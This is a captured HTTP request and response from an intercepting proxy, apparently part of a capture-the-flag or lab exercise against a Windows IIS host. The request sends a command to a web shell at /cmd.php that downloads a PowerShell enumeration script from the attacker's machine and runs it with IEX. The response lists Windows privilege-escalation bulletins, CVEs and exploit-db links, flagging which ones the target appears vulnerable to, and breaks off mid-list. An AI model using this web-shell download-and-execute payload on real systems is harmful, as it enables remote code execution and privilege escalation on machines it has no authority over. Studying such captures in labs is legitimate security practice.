 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /cmd.php HTTP/1.1
2 Host: 10.10.10.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 120
11
12 fexec=echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.9:8000/sherlock.ps1") | powershell -noprofile -
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Server: Microsoft-IIS/7.5
4 X-Powered-By: PHP/5.3.28
5 X-Powered-By: ASP.NET
6 Date: Sun, 23 May 2021 16:37:22 GMT
7 Connection: close
8 Content-Length: 2354
9
10 <pre>
11
12 Title : User Mode to Ring (KiTrap0D)
13 MSBulletin : MS10-015
14 CVEID : 2010-0232
15 Link : https://www.exploit-db.com/exploits/11199/
16 VulnStatus : Not supported on 64-bit systems
17
18 Title : Task Scheduler .XML
19 MSBulletin : MS10-092
20 CVEID : 2010-3338, 2010-3888
21 Link : https://www.exploit-db.com/exploits/19930/
22 VulnStatus : Appears Vulnerable
23
24 Title : NTUserMessageCall Win32k Kernel Pool Overflow
25 MSBulletin : MS13-053
26 CVEID : 2013-1300
27 Link : https://www.exploit-db.com/exploits/33213/
28 VulnStatus : Not supported on 64-bit systems
29
30 Title : TrackPopupMenuEx Win32k NULL Page
31 MSBulletin : MS13-081
32 CVEID : 2013-3881
33 Link : https://www.exploit-db.com/exploits/31576/
34 VulnStatus : Not supported on 64-bit systems
35
36 Title : TrackPopupMenu Win32k Null Pointer Dereference
37 MSBulletin : MS14-058
38 CVEID : 2014-4113
39 Link : https://www.exploit-db.com/exploits/35101/
40 VulnStatus : Not Vulnerable
41
42 Title : ClientCopyImage Win32k
43 MSBulletin : MS15-051
44 CVEID : 2015-1701, 2015-2433
45 Link : https://www.exploit-db.com/exploits/37367/
46 VulnStatus : Appears Vulnerable
47
48 Title : Font Driver Buffer Overflow
49 MSBulletin : MS15-078
50 CVEID : 2015-2426, 2015-2433
51 Link : https://www.exploit-db.com/exploits/38222/
52 VulnStatus : Not Vulnerable
53
54 Title : 'mrxdav.sys' WebDAV
55 MSBulletin : MS16-016
56 CVEID : 2016-0051
57 Link : https://www.exploit-db.com/exploits/40085/
58 VulnStatus : Not supported on 64-bit systems
59
60 Title : Secondary Logon Handle
61 MSBulletin : MS16-032